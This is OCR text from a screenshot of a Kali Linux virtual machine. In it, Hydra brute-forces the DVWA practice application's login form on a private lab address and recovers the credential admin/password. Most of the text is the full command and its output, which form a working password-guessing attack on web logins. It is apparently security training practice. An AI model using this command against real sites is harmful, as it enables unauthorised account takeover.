 KaliLinux [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 10:58
leanfor@kali: ~
Sessão Ações Editar Exibir Ajuda
┌──(leanfor㉿kali)-[~]
└─$ hydra -L users.txt -P pass.txt 192.168.56.101 http-post-form "/dvwa/login.php:username=^USER^&password=^PASS^&Login=
Login:Login failed"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-08 10:57:41
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking http-post-form://192.168.56.101:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login fai
led
[80][http-post-form] host: 192.168.56.101 login: admin password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-08 10:57:44
┌──(leanfor㉿kali)-[~]
└─$
Ativar o Win
Acesse Configur
Right Control